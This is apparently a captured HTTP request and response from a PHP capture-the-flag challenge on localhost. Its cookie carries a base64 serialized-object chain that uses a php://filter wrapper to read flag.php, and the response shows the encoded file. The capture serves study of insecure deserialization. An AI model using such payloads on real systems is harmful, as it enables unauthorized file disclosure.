 Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 127.0.0.1:10666
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:10666/login.php
8 Connection: close
9 Cookie: data=
Tzo1OiJGdW5jMiI6MTp7czo1OiJwYXJhbSI7Tzo2OiJTb3VyY2UiOjE6e3M6Njoic291cmNlIjtPOjU6IkZ1bmMx
IjoyOntzOjY6InBhcmFtMSI7Tzo0OiJGaWxlIjoxOntzOjQ6ImZpbGUiO3M6NTU6InBIcDovL0ZpbFRlci9jb252
ZXJ0LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9Li4vZmxhZy5waHAiO31zOjY6InBhcmFtMiI7czoxMDoiX190b1N0
cmluZyI7fX19; PHPSESSID=0cbb031979570f34c5d6dd60d9b705b2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Mar 2022 17:09:57 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/8.1.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 683
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 PD9waHANCi8vIFJlYWwgZmxhZwOKLy8gRkxBRyA9IEtDU0N7cmVhbF9mbGFnfTsNCg0KPz4NCg0KS0NTQ3trMF9s
NG1fTTRfZDAxX2NvXzRuX0g0Pz8/Pz8/P3gxMzM3fQ0KPCEtLSANCmZha2UgZmxhZyA6KSkgaSBhbSB0cm9sbGlu
ZyB5b3UgDQpyZWFsIGZsYWcgaW5zaWRlIHBocCBjb2RlIG9mIGZsYWcucGhwDQotLT4=<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>
Admin area
</title>
18 </head>
19 <body>
20 <h1 style="text-align: center;">
Admin area
</h1>
21 <h2 style="font-size: 32px">
22 Good job hacker!! Giờ thì tìm flag thôi nàooooo!!<br>
23 </h2>
24 <p style="font-size: 24px">
Lười code UI quá mong các bạn thông cảm :(((
</p>
25 <p style="font-size: 10px;">
Thật ra mình không giỏi code UI hihi!!
</p>
26 </body>
27 </html>